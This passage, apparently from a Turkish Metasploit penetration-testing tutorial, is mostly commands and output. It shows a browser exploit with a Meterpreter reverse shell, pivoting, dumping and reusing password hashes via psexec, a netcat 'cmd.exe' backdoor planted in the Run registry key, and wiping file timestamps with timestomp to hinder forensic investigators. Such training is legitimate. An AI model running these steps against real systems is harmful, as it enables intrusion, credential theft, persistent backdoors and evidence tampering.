SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for **this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms10_002_aurora) > exploit -j
> Exploit running as background job.
> Started reverse handler on 192.168.1.101:4444
> Using URL: <a href="http://0.0.0.0:8080/">http://0.0.0.0:8080/</a>
> Local IP: <a href="http://192.168.1.101:8080/">http://192.168.1.101:8080/</a>
> Server started.
msf exploit(ms10_002_aurora) >
Açılan yeni oturumu sessions -l komutuyla görebilirsiniz. Aşağıdaki listede kendi IP adresimizden LHOST: 192.168.1.101 diğer hedef bilgisayara RHOST:192.168.1.201 bağlantı kurulduğu görülmektedir.
msf exploit(ms10_002_aurora) >
> Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.1.201
> Sending stage (749056 bytes) to 192.168.1.201
> Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.201:8777) at Mon Dec 06 08:22:29 -0700 2010
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
**===============**
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 XEN-XP-SP2-BARE\Administrator @ XEN-XP-SP2-BARE 192.168.1.101:4444 -> 192.168.1.201:8777
msf exploit(ms10_002_aurora) >
Şimdi bu oturuma girelim ve ipconfig komutuyla hedef bilgisayarın ağ ayarlarına bakalım.
msf exploit(ms10_002_aurora) > sessions -i 1
> Starting interaction with 1...
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address : 10.1.13.3
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: c6:ce:4e:d9:c9:6e
IP Address : 192.168.1.201
Netmask : 255.255.255.0
meterpreter >
Bizim oturum açtığımız bilgisayarın IP adresinden anlıyoruz ki bağlandığımız ağ kartı Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport isimli karttır.
Oysa sistemde
MS TCP Loopback interface ve
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
isimli 2 kart daha var. Bunlardan MS TCP Loopback interface isimli arayüz, zaten localhost olarak kullanılan iletişim aracıdır.
O zaman, Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport isimli diğer ağ yapılandırmasına odaklanalım.
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address : 10.1.13.3
Netmask : 255.255.255.0
Bu bilgilerden anladığımız kadarıyla Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport isimli kartın IP adresi 10.1.13.3. O zaman bu ağa bağlananlara 10.1.13.1-255 aralığında IP adresleri verildiğini anlıyoruz. CIDR formatında bu 10.1.13.0/24 olarak gösteriliyor.
Meterpreter’in sağladığı imkanlardan bir tanesi de autoroute script kodudur. autoroute hakkında yardımı görüntüleyelim.
meterpreter > run autoroute -h
> Usage: run autoroute [-r] -s subnet -n netmask
> Examples:
> run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
> run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
> run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
> run autoroute -p # Print active routing table
> run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
> Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
Şimdi otomatik rotalama yapalım. Bunun için aşağıdaki komutu kullanıyoruz.
meterpreter > run autoroute -s 10.1.13.0/24
> Adding a route to 10.1.13.0/255.255.255.0...
[+] Added route to 10.1.13.0/255.255.255.0 via 192.168.1.201
> Use the -p option to list all active routes
Rotalama yapıldı. Kontrol edelim.
meterpreter > run autoroute -p
Active Routing Table
**====================**
Subnet Netmask Gateway
------ ------- -------
10.1.13.0 255.255.255.0 Session 1
meterpreter >
İlk bilgisayarda getsystem komutuyla hash bilgilerini elde edelim. Bu hash bilgilerini kullanarak 2. bilgisayara bağlanmaya çalışacağız. Ağdaki bilgisayarların, hash değerleriyle yetki kontrolü yaptığını hatırlayın. Bu teknikle ilgili
Yetki Yükseltme Metasploit Framework Yetki Yükseltme yazısına bakabilirsiniz.
Aşağıdaki komutlarla, getsystem ile SYSTEM bilgilerini elde ediyoruz, hashdump ile hash bilgilerini alıyoruz ve CTRL+Z tuşları ile oturumu arka plana gönderiyoruz.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > run hashdump
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY c2ec80f879c1b5dc8d2b64f1e2c37a45...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9a6ae26408b0629ddc621c90c897b42d:07a59dbe14e2ea9c4792e2f189e2de3a:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ebf9fa44b3204029db5a8a77f5350160:::
victim:1004:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
meterpreter >
Background session 1? [y/N]
msf exploit(ms10_002_aurora) >
Rotalama sayesinde artık 2. bilgisayar ağı ile haberleşebiliyoruz. O zaman bu ağı tarayalım ve 139 ile 445 numaralı portları açık olup olmadığına bakalım. İsterseniz tüm portları da tarayabilirsiniz. Biz sadece örnek vermek için bu iki portu tarayacağız. Bu tarama işlemi için auxiliary/scanner/portscan/tcp modülünü kullanacağız. Modülde RHOSTS değişkenini RHOSTS 10.1.13.0/24 olarak ayarladığımıza dikkat edin.
msf exploit(ms10_002_aurora) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout **in **milliseconds
VERBOSE false no Display verbose output
msf auxiliary(tcp) > set RHOSTS 10.1.13.0/24
RHOST => 10.1.13.0/24
msf auxiliary(tcp) > set PORTS 139,445
PORTS => 139,445
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
msf auxiliary(tcp) > run
> 10.1.13.3:139 - TCP OPEN
> 10.1.13.3:445 - TCP OPEN
> 10.1.13.2:445 - TCP OPEN
> 10.1.13.2:139 - TCP OPEN
> Scanned 256 of 256 hosts (100% complete)
> Auxiliary module execution completed
msf auxiliary(tcp) >
Yapılan tarama sonucunda 10.1.13.2 ve 10.1.13.3 olarak 2 IP adresi bulduk. Bunlardan 10.1.13.3 IP adresi zaten bizim 1. bilgisayara ait olduğundan 10.1.13.2 IP adresine odaklanacağız.
445 numaralı portun samba ağ paylaşım işlemlerinden kullanıldığını biliyoruz. Öyleyse, exploit/windows/smb/psexec modülünü kullanabiliriz. Modül ayarlarını yaparken, ilk bilgisayardan elde ettiğimiz Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d hash değerlerini girdiğimize dikkat edin.
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBDomain WORKGROUP no The Windows domain to use for **authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 10.1.13.2
RHOST => 10.1.13.2
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
SMBPass => 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
> Connecting to the server...
> Started bind handler
> Authenticating to 10.1.13.2:445|WORKGROUP as user 'Administrator'...
> Uploading payload...
> Created \qNuIKByV.exe...
> Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
> Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
> Obtaining a service manager handle...
> Creating a new service (UOtrbJMd - "MNYR")...
> Closing service handle...
> Opening service...
> Starting the service...
> Removing the service...
> Closing service handle...
> Deleting \qNuIKByV.exe...
> Sending stage (749056 bytes)
> Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) at Mon Dec 06 08:56:42 -0700 2010
meterpreter >
Gördüğünüz gibi 2. bilgisayara bağlantı sağladık. Bu bağlantıyı yukarıda [*] Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) satırından da görebileceğiniz gibi 192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444 rotasını takip ederek yaptık.
192.168.1.101: Kendi bilgisayarımız
192.168.1.201: Pivot olarak kullanılan bilgisayar
10.1.13.2: Erişim sağlanan 2. bilgisayar.
İkinci bilgisayarın ipconfig ayarlarına bakalım.
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter
Hardware MAC: 22:73:ff:12:11:4b
IP Address : 10.1.13.2
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter >
Görüldüğü gibi pivoting çok güçlü bir tekniktir. Bir ağda, herhangi bir bilgisayara erişim sağladıktan sonra, ağdaki diğer sistemlere ulaşmanızda size yardımcı olmaktadır.
Windows Registry ayarları, neredeyse tüm işlemlerin kayıtlarının tutulduğu sihirli bir alan gibidir. Bu alanda yapacağınız tek bir değişiklik, sistemde gerekli yetkiyi almanızı sağlayabilir. Bunun yanında, yapılacak hatalı bir işlem ise sistemin bir daha açılmamasına da sebep olabilir. Dikkatli ve acele etmeden hareket etmek gerekmektedir.
Meterpreter, Windows Registry üzerinde işlem yapmanızı sağlayacak bir çok komut sunmaktadır. Bunlara kısaca bakalım. Bir sistemde Meterpreter shell açtığınızda reg komutunu verdiğinizde yardım bilgilerini görebilirsiniz.
meterpreter > reg
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d The data to store in the registry value.
-h Help menu.
-k The registry key path (E.g. HKLM\Software\Foo).
-t The registry value type (E.g. REG_SZ).
-v The registry value name (E.g. Stuff).
COMMANDS:
enumkey Enumerate the supplied registry key [-k >key>]
createkey Create the supplied registry key [-k >key>]
deletekey Delete the supplied registry key [-k >key>]
queryclass Queries the class of the supplied key [-k >key>]
setval Set a registry value [-k >key> -v >val> -d >data>]
deleteval Delete the supplied registry value [-k >key> -v >val>]
queryval Queries the data contents of a value [-k >key> -v >val>]
Yardım komutunun sonucunda görebileceğiniz gibi, reg komutu, Registry üzerinde okuma (queryval), yazma (setval), yeni ayarlama oluşturma (createkey) ve silme (deletekey) olanağı sağlamaktadır.
Bu komutlar sayesinde yeni değerler oluşturma, değerleri değiştirme yapabileceğiniz gibi doğru yerlere bakarak sistem hakkında bilgi toplama işlemleri de yapabilirsiniz. Windows Registry içerisinde hangi değerin nerede kayıt edildiği hakkında kendinizi geliştirmenizi tavsiye ediyorum. Bir fikir vermesi açısından bağlantıda bulunan PDF dosyasını inceleyebilirsiniz.
Aşağıda adım adım gerçekleştireceğimiz örnekte, hedef sisteme netcat programını yerleştireceğiz. Registry ayarlarında işlemler yaparak netcat programının bilgisayar açıldığında otomatik başlamasını ayarlayacağız. Sistemde bulunan Firewall ayarlarının, netcat programına ve 445 numaralı porta müsaade etmesini sağlayacağız.
Öncelikle hedef Windows işletim sisteminin içerisine nc.exe olarak bilinen netcat programını yükleyelim. Bunun için önceden bir şekilde meterpreter shell açmış olmalısınız. Bununla ilgili örnekleri önceki yazılarımızda belirtmiştik. Kali işletim sistemi içerisinde /usr/share/windows-binaries/ klasöründe faydalı bir kaç programı bulabilirsiniz.
meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
> uploading : /tmp/nc.exe -> C:\windows\system32
> uploaded : /tmp/nc.exe -> C:\windows\system32nc.exe
nc.exe programının işletim sisteminin her başladığında çalışması için Registry içinde HKLM\software\microsoft\windows\currentversion\run anahtarına bir değer oluşturmalısınız. Öncelikle, mevcut değerleri ve ayarları görelim. Ters \ işaretlerinin iki defa yazıldığına dikkat edin.
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (3):
VMware Tools
VMware User Process
quicktftpserver
Komut çıktısında görüldüğü gibi şu an için VMware Tools, VMware User Process, quicktftpserver yazılımları otomatik başlamaya ayarlanmış durumda. Biz yeni ayarımızı reg setval komutu ile ilave edelim ve reg queryval komutu ile tekrar kontrol edelim.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32 c.exe -Ldp 445 -e cmd.exe'
Successful set nc.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32 c.exe -Ldp 445 -e cmd.exe
Doğrudan Registry ayarlarından yapabileceğinizi gibi netsh komutu ile de firewall ayarlarını yapabilirsiniz. Kullanımı göstermek açısından, firewall ayarlarını komut satırından ayarlayalım. Bunun için Meterpreter komut satırından Windows komut satırına girelim.
meterpreter > execute -f cmd -i
Process 1604 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\ >
Firewall ayarlarının mevcut halini görelim.
C:\ > netsh firewall show opmode
Netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Local Area Connection firewall configuration:
-------------------------------------------------------------------
Operational mode = Enable
Şimdi 445 numaralı Portu izin verilen Portlar arasına ekleyelim.
C:\ > netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL
Ok.
Yaptığımız işlemin hayata geçip geçmediğini kontrol edelim.
C:\ > netsh firewall show portopening
netsh firewall show portopening
Port configuration for **Domain profile:
Port Protocol Mode Name
-------------------------------------------------------------------
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
Port configuration for **Standard profile:
Port Protocol Mode Name
-------------------------------------------------------------------
445 TCP Enable Service Firewall
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
C:\ >
Hedef sistem tekrar başladığında nc.exe otomatik olarak çalışacak ve dışarıdan bağlantılara imkan sağlayacaktır. Aşağıdaki örnekte nc komutuyla hedef sisteme bağlanılabildiği görülmektedir.
root@kali:~# nc -v 172.16.104.128 445
172.16.104.128: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [172.16.104.128] 445 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\ > dir
dir
Volume **in **drive C has no label.
Volume Serial Number is E423-E726
Directory of C:\
05/03/2009 01:43 AM
.
05/03/2009 01:43 AM
..
05/03/2009 01:26 AM 0 ;i
05/12/2009 10:53 PM
Desktop
10/29/2008 05:55 PM
Favorites
05/12/2009 10:53 PM
My Documents
05/03/2009 01:43 AM 0 QCY
10/29/2008 03:51 AM
Start Menu
05/03/2009 01:25 AM 0 talltelnet.log
05/03/2009 01:25 AM 0 talltftp.log
4 File(s) 0 bytes
6 Dir(s) 35,540,791,296 bytes free
C:\ >
Gerçek durumlarda, böyle bir arka kapı açmak bu kadar kolay olmasa da uygulanacak işlemlerin mantığı yukarıda anlatıldığı gibidir. Bu yazıda, Registry kayıtları kullanarak bir arka kapı açmanın mantığını açıklamaya çalıştık. Yukarıdaki örneği birebir uygulayıp başarısız olursanız umutsuzluğa kapılmayın. Daha sıkı çalışın.
Herhangi bir sistemde pentest yapmak, o sistemle etkileşime girmeyi gerektirir. Gerçekleştirdiğiniz her işlemde, hedef sistemde izler bırakırsınız. Bu bıraktığınız izleri incelemek forensics** araştırmacılarının dikkatini çeker. Dosyaların zaman damgaları bunlardan bir tanesidir. Bırakılan bu izleri temizlemek veya en azından karıştırmak için Meterpreter timestomp adı verilen bir komut sağlamaktadır.
İz bırakmamanın en iyi yolu sisteme hiç dokunmamaktır. Meterpreter, normal olarak RAM üzerinde çalışır ve diske dokunmaz. Fakat gerçekleştireceğiniz bir takım dosya işlemleri sonucunda ister istemez zaman logları oluşacaktır. Bu yazımızda dosyaların zaman kayıtları üzerinde timestomp komutu kullanılarak oynama yapmayı göreceğiz.
Her dosyanın Windows için Modified, Accesed ve Changed olarak 3 farklı zaman kaydı tutulur. Bunlara baş harflerinden hareetle kısaca MAC zamanları diyebiliriz. Ağ kartının MAC adresi ile karıştırmayın.
Windows içerisinde bir dosyanın MAC zamanlarına bakalım.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 5/3/2009 2:30:08 AM
Last Accessed: 5/3/2009 2:31:39 AM
Last Modified: 5/3/2009 2:30:36 AM
Yukarıda, test.txt isimli dosyanın zaman kayıtlarını görebiliriz. Şimdi, warftpd_165_user modülünü kullanarak bu sistemde Meterpreter oturum açtığımızı farz edelim.
msf exploit(warftpd_165_user) > exploit
> Handler binding to LHOST 0.0.0.0
> Started reverse handler
> Connecting to FTP server 172.16.104.145:21...
> Connected to target FTP server.
> Trying target Windows 2000 SP0-SP4 English...
> Transmitting intermediate stager for **over-sized stage...(191 bytes)
> Sending stage (2650 bytes)
> Sleeping before handling stage...
> Uploading DLL (75787 bytes)...
> Upload completed.
> meterpreter session 1 opened (172.16.104.130:4444 -> 172.16.104.145:1218)
meterpreter > use priv
Loading extension priv...success.
Meterpreter shell açıldıktan sonra timestomp -h komutu ile yardım bilgilerini görüntüleyebilirsiniz.
meterpreter > timestomp -h
Usage: timestomp OPTIONS file_path
OPTIONS:
-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the file
Şimdi, yukarıda örneğini verdiğimiz test.txt dosyasının bulunduğu klasöre gidelim.
meterpreter > pwd
C:\Program Files\War-ftpd
meterpreter > cd ..
meterpreter > pwd
C:Program Files
meterpreter > cd ..
meterpreter > cd Documents\ and\ Settings
meterpreter > cd P0WN3D
meterpreter > cd My\ Documents
meterpreter > ls
Listing: C:\Documents and Settings\P0WN3D\My Documents
**======================================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 .
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 ..
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 My Pictures
100666/rw-rw-rw- 28 fil Wed Dec 31 19:00:00 -0500 1969 test.txt
Bulunduğumuz klasördeki test.txt dosyasının zaman bilgilerini -v seçeneği ile görüntüleyebilirsiniz.
meterpreter > timestomp test.txt -v
Modified : Sun May 03 04:30:36 -0400 2009
Accessed : Sun May 03 04:31:51 -0400 2009
Created : Sun May 03 04:30:08 -0400 2009
Entry Modified: Sun May 03 04:31:44 -0400 2009
Bu dosyayı sizin oluşturduğunuzu düşünün. Bunu değiştirmek isteyebilirsiniz. Şimdi bu zaman bilgilerini değiştirmeye çalışalım. Bunu yapmanın birinci yolu, sistemde bulunan başka bir dosyanın zaman bilgilerini, test.txt dosyasına kopyalakmatır.
Örneğin, cmd.exe dosyasının zaman bilgilerini test.txt zaman bilgilerine kopyalayalım. Bunun için aşağıdaki komutu -f seçeneği ile yürütebilirsiniz.
meterpreter > timestomp test.txt -f C:\\WINNT\\system32\\cmd.exe
> Setting MACE attributes on test.txt from C:\WINNT\system32\cmd.exe
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:14:51 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
İşlem tamamlandı. Gerçekten kopyalanmış mı bakalım.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 12/7/1999 7:00:00 AM
Last Accessed: 5/3/2009 3:11:16 AM
Last Modified: 12/7/1999 7:00:00 AM
Gördüğünüz gibi test.txt dosyasının MAC zaman bilgileri cmd.exe dosyasıyla aynı oldu.
Dikkatli bir kullanıcıysanız, Windows komut satırından ve Linux komut satırından dosyaya baktığınızda tarih bilgileri aynı olsa da saat bilgilerinin farklı olduğunu fark etmişsinizdir. Bu farkın sebebi timezone zaman dilimlerinin farklılığındandır.
Ayıca, test.txt dosyasının accessed time değerinin dosyanın bilgilerini kontrol ettiğimizden dolayı hemen yeni tarihe güncellendiğini de vurgulamak gerekir. Windows için zaman kayıtlarının ne kadar değişken ve önemli olduğunu vurgulamak yerinde olacaktır.
Şimdi farklı bir teknik kullanalım. timestomp sunduğu -b seçeneği, zaman bilgilerini boş olarak ayarlamanıza yardımcı olur. Aşağıdaki örnekte, dosyanın mevcut durumu ve timestomp test.txt -b komutu sonrasındaki zaman bilgilerini görebilirsiniz.
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:16:20 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
meterpreter > timestomp test.txt -b
> Blanking file MACE attributes on test.txt
meterpreter > timestomp test.txt -v
Modified : 2106-02-06 23:28:15 -0700
Accessed : 2106-02-06 23:28:15 -0700
Created : 2106-02-06 23:28:15 -0700
Entry Modified: 2106-02-06 23:28:15 -0700
Görüldüğü gibi dosyalar 2106 yılına ait zaman bilgilerini aldı. Bu görünüm Meterpreter komut satırından böyle iken bir de Windows içerisinde nasıl göründüğüne bakalım.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 1/1/1601
Last Accessed: 5/3/2009 3:21:13 AM
Last Modified: 1/1/1601
Linux Meterpreter içerisinde 2106 yılı, Windows içinde 1601 oarak görülmektedir. Bu farkın sebebini Ek bilgi sayfasından inceleyebilirsiniz.
Şimdi, meterpreter komut satırımızdan Windows içerisine WINNT\\antivirus\\ klasörü oluşturalım ve içerisine bir kaç dosya yükleyelim.
meterpreter > cd C:\\WINNT
meterpreter > mkdir antivirus
Creating directory: antivirus
meterpreter > cd antivirus
meterpreter > pwd
C:\WINNT\antivirus
meterpreter > upload /usr/share/windows-binaries/fgdump c:\\WINNT\\antivirus\\
> uploading : /usr/share/windows-binaries/fgdump/servpw.exe -> c:WINNTantivirusPwDump.exe
> uploaded : /usr/share/windows-binaries/fgdump/servpw.exe -> c:WINNTantivirusPwDump.exe
> uploading : /usr/share/windows-binaries/fgdump/cachedump64.exe -> c:WINNTantivirusLsaExt.dll
> uploaded : /usr/share/windows-binaries/fgdump/cachedump64.exe -> c:WINNTantivirusLsaExt.dll
> uploading : /usr/share/windows-binaries/fgdump/pstgdump.exe -> c:WINNTantiviruspwservice.exe
> uploaded : /usr/share/windows-binaries/fgdump/pstgdump.exe -> c:WINNTantiviruspwservice.exe
meterpreter > ls
Listing: C:\WINNT\antivirus
**===========================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 174080 fil 2017-05-09 15:23:19 -0600 cachedump64.exe
100777/rwxrwxrwx 57344 fil 2017-05-09 15:23:20 -0600 pstgdump.exe
100777/rwxrwxrwx 57344 fil 2017-05-09 15:23:18 -0600 servpw.exe
meterpreter > cd ..
Artık Windows içerisine antivirus klasörünün içerisine yüklediğimiz 3 adet exe dosyamız var. Bunların zaman bilgilerine bakalım.
meterpreter > timestomp antivirus\\servpw.exe -v
Modified : 2017-05-09 16:23:18 -0600
Accessed : 2017-05-09 16:23:18 -0600
Created : 2017-05-09 16:23:18 -0600
Entry Modified: 2017-05-09 16:23:18 -0600
meterpreter > timestomp antivirus\\pstgdump.exe -v
Modified : 2017-05-09 16:23:20 -0600
Accessed : 2017-05-09 16:23:19 -0600
Created : 2017-05-09 16:23:19 -0600
Entry Modified: 2017-05-09 16:23:20 -0600
timestomp komutunun -r seçeneğini kullanarak tüm klasör içeriğindeki dosyaların zaman bilgilerini boşaltabilirsiniz.
meterpreter > timestomp antivirus -r
> Blanking directory MACE attributes on antivirus
meterpreter > ls
40777/rwxrwxrwx 0 dir 1980-01-01 00:00:00 -0700 ..
100666/rw-rw-rw- 115 fil 2106-02-06 23:28:15 -0700 servpw.exe
100666/rw-rw-rw- 12165 fil 2106-02-06 23:28:15 -0700 pstgdump.exe
Yukarıda anlatılan yöntemlerle zaman bilgilerini değiştirdik veya boş hale getirdik ancak dikkatli forensics** araştırmacıları bu garipliği fark edecektir.
Bunun yerine sistemin tamamının zaman bilgilerini değiştirmeyi düşünebilirsiniz. Bu durumda, hangi dosyanın ne zaman oluşturulduğu veya değiştirildiği tamamen karışacaktır. Karşılaştırma yapılacak başka bir dosya olmadığından işler iyice karmaşık hale gelecektir.
Bu durum, sisteme bir müdahale olduğunu açık olarak ortaya koymakla birlikte forensics** araştırmacılarının işini zorlaştıracaktır.
meterpreter > pwd
C:WINNT\antivirus
meterpreter > cd ../..
meterpreter > pwd
C:
meterpreter > ls
Listing: C:\
**============**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil Wed Dec 31 19:00:00 -0500 1969 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil Wed Dec 31 19:00:00 -0500 1969 CONFIG.SYS
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 Documents and Settings
100444/r--r--r-- 0 fil Wed Dec 31 19:00:00 -0500 1969 IO.SYS
100444/r--r--r-- 0 fil Wed Dec 31 19:00:00 -0500 1969 MSDOS.SYS
100555/r-xr-xr-x 34468 fil Wed Dec 31 19:00:00 -0500 1969 <a href="http://ntdetect.com/">NTDETECT.COM</a>
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 Program Files
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 RECYCLER
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 System Volume Information
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 WINNT
100555/r-xr-xr-x 148992 fil Wed Dec 31 19:00:00 -0500 1969 arcldr.exe
100555/r-xr-xr-x 162816 fil Wed Dec 31 19:00:00 -0500 1969 arcsetup.exe
100666/rw-rw-rw- 192 fil Wed Dec 31 19:00:00 -0500 1969 boot.ini
100444/r--r--r-- 214416 fil Wed Dec 31 19:00:00 -0500 1969 ntldr
100666/rw-rw-rw- 402653184 fil Wed Dec 31 19:00:00 -0500 1969 pagefile.sys
meterpreter > timestomp C:\\ -r
> Blanking directory MACE attributes on C:\
meterpreter > ls
meterpreter > ls
Listing: C:\
**============**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2106-02-06 23:28:15 -0700 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2106-02-06 23:28:15 -0700 CONFIG.SYS
100666/rw-rw-rw- 0 fil 2106-02-06 23:28:15 -0700 Documents and Settings
100444/r--r--r-- 0 fil 2106-02-06 23:28:15 -0700 IO.SYS
100444/r--r--r-- 0 fil 2106-02-06 23:28:15 -0700 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2106-02-06 23:28:15 -0700 <a href="http://ntdetect.com/">NTDETECT.COM</a>
...snip...
timestomp C:\\ -r komutuyla C diskinde bulunan tüm dosyaların zaman bilgilerinin değiştirildiğini görebilirsiniz.
Akıllı forensics** araştırmacıları, sadece zaman bilgileri değil başka yerlere de bakarlar. Windows içinde çeşitli farklı kayıt mekanizmaları bulunmaktadır.
Önceki script düzenleme yazımızda, meterpreter oturumunda kullanılan script dosyasının genel mimari yapısını açıklamaya çalışmıştık. Bu yazımızda, sürekli kullanılan ve işimize yarayacak API çağrı kodlarını tek tek görelim ve ne işe yaradığını açıklayalım.
